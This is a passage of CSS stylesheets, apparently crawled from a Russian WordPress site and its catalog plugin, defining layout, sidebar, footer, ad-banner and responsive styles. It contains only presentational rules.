    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #f0f3f6;
    font-family: 'Roboto', sans-serif;
}

.mobile_menu li span:before {
    background-position: right top;
}

.close_menu {
    width: 30px;
    height: 22px;
    background: url('img/close_menu.png');
    float: right;
    margin: 15px 10px 0 0;
    cursor: pointer;
}

.menu_icon {
    width: 30px;
    height: 22px;
    cursor: pointer;
    background: url('img/menu_icon.png');
    position: absolute;
    top: 47px; 
    right: 20px;
    display: none;
}


/* Content */

#container {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 25px 0;
    background: #ffffff;
    box-shadow: 0px 0px 20px 5px rgba(0, 0, 0, 0.15);
}

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 30px 290px 30px 20px;
}

.content, .post {
    width: 100%;
    float: left;
}

#container .breadcrumbs {
    width: 100%; 
    clear: both;
    color: #9bb0c7;
    font-size: 13px;
}

#container .breadcrumbs a {
    color: #9bb0c7;
    font-size: 13px;
    text-decoration: none;
    font-weight: normal;
}

.post .entry iframe[src] {
    display: block;
    max-width: 100%;
    margin: 10px auto;
}

.iframe_before {
    height: auto;
    width: auto;
    display: table;
    margin: 0 auto;
}

.iframe_before .title {
    overflow: hidden;
    background: url('img/iframe_title.png');
    width: 60px;
    position: relative;
    height: 30px;
    margin-left: 40px;
}

.kc__wrap {
    border: 2px solid #9bb0c7;
    float: left;
    clear: both;
    border-radius: 20px;
    margin: 0 0 25px 0;
    width: 100%;
}

.kc-title {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px;
    font-size: 13px;
    font-weight: bold;
    color: #3e4459;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.kc-title:before {
    background: url('img/contents.png');
    width: 10px;
    height: 6px;
    content: "";
    position: absolute;
    top: 24px;
    left: 125px;
}

.kc-title.active:before {
    background: url('img/contents_hover.png');
}

.content ul.contents {
    width: 100%;
    float: left;
    clear: both;
    margin: 0;
    padding: 0 20px 20px 20px;
}

.content ul.contents li {
    padding: 0 0 0 20px;
    background: none;
    line-height: 22px;
    margin: 6px 0;
    position: relative;
}

.content ul.contents li:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #0e83c0;
    position: absolute;
    left: 0;
    top: 6px;
}


.content ul.contents a {
    font-size: 14px;
    color: #3e4459;
    text-decoration: none;
    font-weight: normal;
}

.content ul.contents a:hover {
    color: #0e83c0;
}

.content p,
.post-content-text p {
    font-size: 15px;
    color: #484848;
    line-height: 24px;
    padding: 6px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 10px auto;
}

.alignleft, div.alignleft {
    display: block;
    float: left;
    margin: 10px 15px 15px 0;
}

.alignright, div.alignright {
    display: block;
    float: right;
    margin: 10px 0 15px 15px;
}

.content img,
.post-content-text img {
    border: 1px solid #c4d2e1;
    max-width: 100%;
    height: auto;
}

.content iframe[src] {
    max-width: 100%;
}

.content img.not_found_img {
    border: none;
}

.wp-caption img {
    max-width: 100%;
    height: auto;
    width: 100%;
    vertical-align: bottom;
}

.wp-caption-text {
    background: #f0f3f6;
    text-align: center;
    color: #484848;
    font-size: 14px;
    line-height: 21px;
    padding: 10px;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
}

.brand_pk_left {
	top: 110px;
	left:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.brand_mobile {
	z-index: 3; 
	display: none;
	margin: 0 auto;
}

.brand_mobile_top { top: 0; }

.brand_mobile_bottom { 
    bottom: 0; 
	position: fixed;
	width: 100%;
	height: auto;
	z-index: 99999;
}

.img_top {
    width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_mobile_top { 
	width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_pk_right {
	top: 110px;
	right:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.fixed_brand {
    top: 0;	
}

.brand_mobile_top {
    top: 0;
    position: fixed;
    left: 0;	
}

.wpulike {
    float: right;
}

.brand_mobile_bottom {
    bottom: 0;
    position: fixed;
    left: 0;	
	max-width: 100%;
}

.brand_mobile_bottom_nofixed {
    max-width: 100%;
}

.brand_pk_top {
	width: 100%;
	height: auto;
	z-index: 9999;
	display: table
}

.fixed_brand_top {
    top: 0;
	left: 0;
	position: fixed;
	z-index: 9999;
}

.fixed_pk_top {
    transition:All 1s ease;
}

.brand_pk_left_and_link,
.brand_pk_right_and_link {
    cursor: pointer;	
}

.mobile1, .mobile2, .mobile3 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .mobile3 {
	    display: block;
	}
}

@media screen and (max-width: 667px) {
    .mobile2 {
	    display: block;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 414px) {
    .mobile1 {
	    display: block;
	}
	.mobile2 {
	    display: none;
	}
	.mobile3 {
	    display: none;
	}
}

@media screen and (max-width: 1024px) {
    .brand_mobile {
	    display: block;	
	}
	.brand_pk_left,
	.brand_pk_right,
    .brand_pk_top	{
	    display: none;	
	}	
	#toTop {
	    bottom: 100px;
	}
}

.content h1,
.article-title-prime {
    width: 100%;
    display: block;
    clear: both;
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 60px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 15px 0 25px 0;
    background: url('img/h1.png') 20px top repeat-y;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h2 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 19px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h3 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 17px;
    line-height: 23px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content h4 {
    border: 1px solid #c4d2e1;
    padding: 10px 20px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 16px;
    line-height: 21px;
    text-transform: uppercase;
    margin: 10px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.content table {
    width: 100%;
    margin: 10px 0;
}

.content table thead {
    width: 100%;
    background: #f0f3f6;
    border-top: 1px solid #c4d2e1;
    border-left: 1px solid #c4d2e1;
    border-right: 1px solid #c4d2e1;
}

.content table thead th {
    height: auto !important;
    text-align: center;
    padding: 12px 10px;
    color: #3e4459;
    font-size: 15px;
}

.content a,
.tab-container a {
    font-size: 15px;
    color: #0e83c0;
    font-weight: bold;
    text-decoration: none;
}

.content a:hover,
.tab-container a:hover {
    text-decoration: underline;
    color: #3e4459;
}

.content a.not_found_link {
    font-weight: normal;
    color: #ffffff;
    background: #0e83c0;
    padding: 2px 4px;
}

.content a.not_found_link:hover {
    text-decoration: none;
    background: #3e4459;
}

.content blockquote {
    margin: 10px 0;
    padding: 14px 20px 14px 40px;
    border-radius: 20px;
    position: relative;
    background: #f0f3f6;
}

.content blockquote:before {
    position: absolute;
    height: 60%;
    top: 20%;
    left: 20px;
    width: 5px;
    background: #0e83c0;
    content: "";
}

.content table td {
    border: 1px solid #c4d2e1;
    padding: 15px;
}

.post ul,
.post-content-text ul {
    margin: 10px 0 10px 40px;
}

.post ul li,
.post-content-text ul li {
    line-height: 24px;
    color: #484848;
    font-size: 15px;
    background: url('img/ul_li.png') left 3px no-repeat;
    padding: 3px 0 3px 30px;
}

.post ol,
.post-content-text ol {
    margin: 10px 0 10px 40px;
    counter-reset: li;
}

.post ol li,
.post-content-text ol li {
    line-height: 24px;
    color: #484848;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 40px;
}

.post ol li:before,
.post-content-text ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 2px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 15px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    background: #0e83c0;
    border-radius: 100%;
}

.content .related_posts {
    width: 100%;
    float: left;
    clear: both;
    margin: 40px 0 0 0;
}

.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 50px 0 0 0;
}

.content .related_posts .title {
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 40px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 25px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    position: relative;
}

.comments_block .title {
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 40px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 15px 0;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    position: relative;
}

.content .related_posts .title:before,
.comments_block .title:before {
    position: absolute;
    left: 20px;
    top: 0;
    height: 100%;
    width: 5px;
    content: "";
    background: #0e83c0;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    text-transform: uppercase;
    margin: 25px 0 15px 0;
}

#comments {
    width: 100%;
    float: left;
    clear: both;
}

.content ol.commentlist {
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
    clear: both;
}

.content ol.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    background: #f0f3f6;
    padding: 20px;
    margin: 10px 0;
    position: relative;
    border-radius: 20px;
}

.fn {
    width: 100%;
    float: left;
    color: #3e4459;
    font-size: 15px;
    font-family: 'Roboto', sans-serif;
    clear: both;
    margin: 0 0 10px 0;
}

.content ol.commentlist li p {
    color: #484848;
    font-size: 15px;
    line-height: 24px;
}

.comment_form, #respond, #commentform {
    width: 100%;
    float: left;
    clear: both;
}

#commentform label {
    float: left;
    clear: both;
    color: #ffffff;
    font-size: 13px;
    padding: 2px 10px;
    background: #0e83c0;
    width: auto;
}

#commentform textarea {
    width: 100%;
    float: left;
    clear: both;
    width: 100%;
    height: 90px;
    max-width: 100%;
    max-height: 300px;
    font-family: Arial;
    font-size: 15px;
    padding: 10px;
    color: #484848;
    border: 2px solid #c4d2e1;
    margin: 0 0 15px 0;
}

#commentform input[type="text"] {
    width: 100%;
    float: left;
    clear: both;
    height: 40px;
    border: 2px solid #c4d2e1;
    font-family: Arial;
    font-size: 15px;
    margin: 0 0 25px 0;
    padding: 0 10px;
    color: #484848;
}

#commentform input[type="text"]:focus,
#commentform textarea:focus {
    border: 2px solid #c4d2e1;
    outline: none;
}

#commentform input[type="submit"]:focus {
    border: none;
    outline: none;
}

#commentform input[type="submit"] {
    float: left;
    clear: both;
    padding: 14px 33px;
    color: #3e4459;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    position: relative;
    display: block;
    border: 2px solid #99aec5;
    border-radius: 20px;
    background: #fff;
}

#commentform input[type="submit"]:hover {
    border: 2px solid #3e4459;
}

.content .related_posts ol {
    margin: 0;
    padding: 0;
}

.content .related_posts li {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0;
}

.content .related_posts li:before {
    content: "";
    display: none;
}

.content .related_posts li:last-child {
    margin-right: 0;
}

.content .related_posts li img {
    width: 100%;
    height: auto;
    cursor: pointer;
    float: left;
    border: 1px solid #dadada;
}

.content .related_posts li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0 0 0;
    text-align: center;
    color: #3e4459;
    font-size: 17px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: normal;
}

.content .related_posts li:hover a {
    text-decoration: none;
    color: #1a7aad;
}

.content .related_posts li:hover img {
    opacity: 0.8;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 0 0 0;
    border-top: 2px solid #f0f3f6;
    margin: 30px 0 0 0;
}

.after_article .rating {
    float: left;
}

.after_article .social {
    float: right;
    position: relative;
}

.after_article .social:before {
    content: "Поделитесь ссылкой с друзьями:";
    position: absolute;
    color: #484848;
    font-size: 15px;
    top: 3px;
    left: -250px;
}

.cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
}

.cat_block .title {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    border: 1px solid #c4d2e1;
    padding: 10px 20px 10px 60px;
    font-family: 'a_FuturaRound Bold', arial;
    color: #3e4459;
    font-size: 20px;
    line-height: 26px;
    text-transform: uppercase;
    margin: 0 0 25px 0;
    background: url('img/h1.png') 20px top repeat-y;
    box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 3px 14px -3px rgba(0, 0, 0, 0.2);
}

.post_one {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0;
}

.post_one img {
    width: 100%;
    height: auto;
    cursor: pointer;
    float: left;
    border: 1px solid #dadada;
}

.post_one:last-child {
    margin-right: 0;
}

.post_one a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    padding: 15px 0 0 0;
    text-align: center;
    color: #3e4459;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    font-weight: normal;
    position: relative;
}

.post_one a:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 3px;
    background: #0e83c0;
    left: 50%;
    margin-left: -20px;
    bottom: -15px;
}

.post_one:hover img {
    opacity: 0.8;
}

.post_one:hover a {
    text-decoration: none;
    color: #1a7aad;
}

.post_one:hover a:before {
    background: #9aafc6;
}

.post_one p {
    color: #646464;
    font-size: 14px;
    line-height: 24px;
    padding: 28px 0 0 0;
    text-align: center;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.home_cat {
    width: 100%;
    float: left;
    clear: both;
    padding: 30px 20px 0 20px;
}

.home_cat > div {
    width: 23.5%;
    float: left;
    border-radius: 100%;
    margin: 0 2% 0 0;
    position: relative;
    overflow: hidden;
    height: 225px;
    cursor: pointer;
    background-size: cover !important;
    background-repeat: no-repeat !important;
}

.home_cat > div:hover {
    border: 4px solid #0e83c0;
    box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.3);
}

.home_cat > div:hover a {
    padding: 25px 10px;
    margin-top: -32.5px;
    background: url('img/home_cat_a2.png') repeat;
}

.home_cat > div a {
    position: absolute;
    text-align: center;
    background: url('img/home_cat_a.png') repeat;
    padding: 10px;
    color: #3e4459;
    font-size: 15px;
    text-transform: uppercase;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    left: 0;
    top: 50%;
    display: block;
    width: 100%;
    margin-top: -17.5px;
}

.home_cat > div:last-child {
    margin: 0;
}

.home_cat .cat1 {
    background: url('img/cat1.png');
}

.home_cat .cat2 {
    background: url('img/cat2.png');
}

.home_cat .cat3 {
    background: url('img/cat3.png');
}

.home_cat .cat4 {
    background: url('img/cat4.png');
}

.description {
    width: 100%;
    float: left;
    clear: both;
    background: #f0f3f6;
    padding: 20px;
    border-radius: 20px;
    margin: 0 0 35px 0;
}

.archive_posts {
    width: 100%;
    float: left;
    clear: both;
}

.archive_posts .post_one {
    margin-bottom: 30px;
}

.archive_posts .post_one:nth-child(3n) {
    margin-right: 0;
}

.archive_posts .post_one:nth-child(3n+1) {
    clear: both;
}

.content .navigation {
    display: table;
    margin: 0 auto 20px auto;
    clear: both;
    padding: 0 10px 10px 10px;
    border-bottom: 2px solid #9aafc6;
}

.content .navigation a {
    color: #484848;
    font-size: 15px;
    font-weight: normal;
    text-decoration: none;
    position: relative;
    padding: 0 15px;
}

.content .navigation span {
    color: #0e83c0;
    font-size: 15px;
    font-weight: normal;
    text-decoration: none;
    position: relative;
    padding: 0 15px;
}

.content .navigation a:hover:before,
.content .navigation span.current:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #0e83c0;
    bottom: -16px;
}



/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

#sidebar .block,
.lp-sidebar > div {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 35px 0;
}

.search_widget_icon {
    padding: 0 !important;
    width: 100%;
    height: auto !important;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
}

#sidebar .block:last-child,
.lp-sidebar > div:last-child {
    margin-bottom: 0;
}

#sidebar .block .title,
.lp-sidebar .widgettitle,
.lp-sidebar .search_widget_icon {
    width: 100%;
    float: left;
    clear: both;
    text-align: center;
    padding: 25px 0;
    border-top: 2px solid #9aafc6;
    color: #3e4459;
    font-size: 15px;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    position: relative;
}

.lp-sidebar .search_widget_icon {
    padding: 25px 0 !important;
}

.lp-sidebar .search_widget_icon span {
    font-size: 15px !important;
}

#sidebar .block .title:before,
.lp-sidebar .widgettitle:before,
.lp-sidebar .search_widget_icon:before {
    position: absolute;
    width: 50px;
    height: 10px;
    background: #0e83c0;
    content: "";
    left: 50%;
    margin-left: -25px;
    top: -4px;
}

.sidebar_menu, .lp-sidebar .menu-sidebar_menu-container {
    width: 100%;
    float: left;
    clear: both;
}

.sidebar_menu li,
.lp-sidebar .menu-sidebar_menu-container li {
    border-top: 1px solid #c4d2e1;
    width: 100%;
    display: block;
    float: left;
    clear: both;
}

.sidebar_menu li:last-child,
.lp-sidebar .menu-sidebar_menu-container:last-child {
    border-bottom: 1px solid #c4d2e1;
}

.sidebar_menu li a,
.lp-sidebar .menu-sidebar_menu-container a {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #fff;
    font-family: 'Roboto', sans-serif;
}

.sidebar_menu li a:before,
.sidebar_menu li span:before,
.lp-sidebar .menu-sidebar_menu-container a:before,
.lp-sidebar .menu-sidebar_menu-container span:before {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 9px;
    height: 15px;
    margin-top: -7.5px;
    background: url('img/sidebar_menu_a.png');
    content: "";
}

.sidebar_menu li a:hover,
.lp-sidebar .menu-sidebar_menu-container li a:hover {
    background: #f0f3f6;
}

.sidebar_menu li a:hover:before,
.lp-sidebar .menu-sidebar_menu-container li a:hover:before {
    background-position: right top;
}

.sidebar_menu li span,
.lp-sidebar .menu-sidebar_menu-container li span {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #f0f3f6;
    font-family: 'Roboto', sans-serif;
}

.sidebar_menu li span:before,
.lp-sidebar .menu-sidebar_menu-container li span:before {
    background-position: right top;
}

.recent_comments {
    width: 100%;
    float: left;
    clear: both;
}

.recent_comments li:first-child {
    padding-top: 0;
}

.recent_comments li:last-child {
    border-bottom: none;
}

.recent_comments li {
    padding: 15px 0;
    border-bottom: 1px solid #c4d2e1;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.recent_comments li img {
    width: 70px;
    height: 70px;
    border-radius: 100%;
    float: left;
    margin: 0 15px 15px 0;
}

.link_comm span {
    color: #9bb0c7;
    font-size: 12px;
    display: inline;
}

.link_comm p {
    cursor: pointer;
    display: inline;
    font-size: 14px;
    color: #3e4459;
    line-height: 21px;
    font-family: 'Roboto', sans-serif;
}

.link_comm p:hover {
    color: #1a7aad;
}

.name_comm {
    color: #646464;
    font-size: 14px;
    line-height: 21px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
}

.name_comm span {
    color: #252525;
    font-family: 'Roboto', sans-serif;
}



/* Footer */

#footer {
    height: 150px;
    width: 100%;
    position: relative;
    background: #3e4459;
}

.footer_logo {
    width: 260px;
    height: 50px;
    position: absolute;
    background: url('img/footer_logo.png');
    left: 0;
    top: 25px;
}

.copy {
    width: 100%;
    padding: 0 20px;
    left: 0;
    text-align: center;
    color: #9bb0c7;
    font-size: 14px;
    top: 90px;
    position: absolute;
}

.copywrite {
    width: 100%;
    padding: 0 20px;
    left: 0;
    text-align: center;
    color: #9bb0c7;
    font-size: 12px;
    top: 115px;
    text-transform: uppercase;
    position: absolute;
}

.counter2 {
    width: 31px;
    height: 31px;
    background: #9bb0c7;
    position: absolute;
    right: 0;
    top: 25px;
}

.footer_menu {
    position: absolute;
    top: 25px;
    right: 150px;
}

.footer_menu li {
    float: left;
    margin: 0 30px 0 0;
}

.footer_menu li:last-child {
    margin-right: 0;
}

.footer_menu a {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 13px;
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
}

.footer_menu a:hover {
    color: #60b0ff;
}

.footer_menu span {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 13px;
    color: #60b0ff;
    font-family: 'Roboto', sans-serif;
}

#toTop {
    width: 45px;
    height: 45px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
}

#toTop:hover {
    background-position: right;
}

.post ul#menu-sidebar_menu {
	    margin: 0;
}

.post ul#menu-sidebar_menu li {
	padding: 0;
	background: none;
}

/* Каталог */

.wrapper .lp-content-inner, .main-article-content {
    background: #fff;
    padding: 30px 30px 30px 20px !important;
}

.textwidget {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.lp-sort-block {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 !important;
    margin: 15px 0 !important;
}

.lp-sort-block a {
    color: #464646 !important;
    font-weight: bold !important
}

.lp-not-favorite {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
    margin-bottom: 20px !important;
    border-bottom: 0 !important;
    padding: 15px !important;
}

.lp-price_item {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
    float: left;
    clear: both;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start {
    padding: 14px 33px !important;
    color: #3e4459 !important;
    font-size: 15px !important;
    font-weight: bold !important;
    text-transform: uppercase !important;
    border: none !important;
    cursor: pointer !important;
    position: relative !important;
    display: block !important;
    border: 2px solid #99aec5 !important;
    border-radius: 20px !important;
    background: #fff !important;
}

.lp-sidebar .search_widget .search_widget_button #widget_search_start:hover {
    border: 2px solid #3e4459 !important;
    background: #fff !important;
}

.lp-price_head {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 5px 0;
}

.lp-title {
    text-align: left !important;
    padding: 0 0 10px 0;
}

.lp-thumb-org {
    padding-top: 0 !important;
}

.wrapper .lp-sidebar {
    background: #fff;
    padding: 30px 20px 0 0;
    width: 27%;
}

#tab-container {
    width: 100%;
    clear: both;
    margin: 10px 0 0 0;
}

.lp-icon {
    margin-right: 0;
    margin-top: 3px;
    margin-bottom: 3px;
}

.lp-content-prime-archive article {
    clear: both;
    width: 100%;
}

.post-content-text, .lp-price-inner {
    padding: 0 !important;
}



@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo {
        left: 20px;
    }
    .counter,
    .catalog {
        right: 20px;
    }
    #container {
        box-shadow: none;
    }
    .search_block {
        right: 280px;
        left: auto;
    }
}

@media screen and (max-width: 830px) {
    #searchform {
        width: 170px;
    }
}

@media screen and (min-width: 761px) {
    .menu_icon, #menu_mobile {
        display: none !important;
    }
}

@media screen and (max-width: 760px) {
    .container {
        padding: 30px 20px;
    }
	#container .lp-content-inner, #container .main-article-content {
	    padding: 30px 20px 30px 20px !important;
	    width: 100% !important;
	}
	.post .lp-photo-gallery-inner li{
	    padding-left: 0;
		background: none;
	}
	.post ul.x-bullets {
	    margin-left: 0;
	}
	.post .lp-icon {
	    padding-left: 35px;
		left: 0
	}
	.content {
        margin-bottom: 30px;
    }
    #sidebar {
        float: none;
        display: table;
        margin: 0 auto;
    }
    .catalog {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .search_block {
        display: none;
    }
    .footer_menu {
        right: 71px;
    }
    .content table {
        display: block;
        overflow: scroll;
    }
}

@media screen and (max-width: 640px) {
    .footer_menu {
        right: auto;
        left: 20px;
        top: 90px;
    }
    .copy {
        top: 125px;
    }
    .copywrite {
        top: 150px;
    }
    #footer {
        height: 190px;
    }
}

@media screen and (max-width: 570px) {
    .search_block {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    #footer {
        height: 200px;
    }
    .copywrite {
        text-transform: none;
    }
    .home_cat > div {
        width: 48%;
        margin: 0 4% 30px 0;
    }
    .home_cat > div:nth-child(2n) {
        margin-right: 0;
    }
    .social:before {
        display: none;
        content: "";
    }
}

@media screen and (max-width: 400px) {
    .post_one {
        width: 100%;
        margin: 0 0 35px 0;
    }
    .content .related_posts li {
        width: 100%;
        margin: 0 0 25px 0;
    }
    .content .related_posts li:last-child {
        margin-bottom:0;
    }
    .cat_block {
        margin: 0;
    }
    .logo {
        width: 220px;
        height: 55px;
        background-size: 220px 55px;
    }
    #header {
        height: 105px;
    }
    .copywrite {
        top: 170px;
    }
    #footer {
        height: 220px;
    }
    .footer_logo {
        width: 220px;
        height: 42px;
        background-size: 220px 42px;
    }
    .content img {
        float: none;
        margin: 10px auto;
    }
    .content .related_posts li img,
    .post_one img {
        margin: 0;
        float: left;
    }
    .content ul,
    .content ol {
        margin-left: 0;
    }
}

@media screen and (max-width: 1024px) {
	#toTop {
	    bottom: 100px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css
body_size: 5793
content:

.other-items-head-name-premium,
.lp-title-perelink,
.lp-title-in-post{
    background: -moz-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* FF3.6+ */
    background: -webkit-gradient(linear, 90deg, color-stop(0%, #1c5d66), color-stop(100%, #338c98));/* Chrome,Safari4+ */
    background: -webkit-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* Opera 11.10+ */
    background: -ms-linear-gradient(90deg, #1c5d66 0%, #338c98 100%);/* IE10+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1c5d66', endColorstr='#338c98', GradientType='0'); /* for IE */
    background: linear-gradient(0deg, #1c5d66 0%, #338c98 100%);/* W3C */ 
}
.other-items-head-name-premium::before{
    content: "";
    display: inline-block;
    background:  url(favorite-icon.png) left no-repeat;
    width: 19px;
    height: 19px;
    vertical-align: top;
    position: relative;
    left:-10px;
}
.lp-show-rec{
    color: #1c5d66;
    background: url('org_icons.png') left no-repeat;
    background-position: 0 -30px;
}
.lp-title a:hover{
    color:#1c5d66;
}
.lp-favorite{
    border: 1px solid #1c5d66;
}
.lp-icon::before{ 
    content: "";
    display: inline-block;
    width: 30px;
    height:30px;
    background: url('org_icons.png') top left no-repeat no-repeat; 
    vertical-align: bottom;
    position: absolute;
    margin-left: -35px;
}
.lp-icon:empty::before{
    display: none;
}
.lp-address-info::before,
.lp-place-info::before{
    background-position: 0 -59px;
}
.lp-metro-info::before{
    background-position: 0 -89px;
}
.lp-phone-info::before{
    background-position: 0 -119px;
}
.lp-time-info::before{
    background-position: 0 -149px;
}
.lp-custom-info::before{
    background-position: 0 0;
}
.lp-spec-info::before{
    background-position: 0 -179px;
}
.lp-photo-gallery::before{
    background-position: 0 -419px;
}
.lp-video-gallery::before{
    background-position: 0 -449px;
}
.lp-price-info::before{
    background-position: 0 -239px;
}
.lp-mail-info::before{
    background: url('mail_icon.png') top left no-repeat no-repeat;
}
.lp-widget-address::before{
    background-position: 0 -299px;
    width: 20px;
    margin-left: -21px;
    top: 2px;
}
.lp-widget-metro::before{
    background:none;
    width: 20px;
    margin-left: -21px;
    top: 2px;
}
.record_for_seans{
    border: 1px solid #1c5d66;
    border-radius: 7px;
    display: block;
    background: #1c5d66;
    cursor: pointer;
    margin: 5px auto;
    width: 200px;
    text-align: center;
    padding: 7px;
}
.record_for_seans a{
    color:#fff;
}
.record_for_seans:hover{
    background: #338c98;  
}
.record_for_seans a:hover{
    color:#333;
}
.lp-not-favorite{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

.lp-photo-gallery-inner li img{
    border: 1px solid #1c5d66;
}
.lp-other-items-element{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 20px;
}
.lp-other-items-element-list{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 20px;
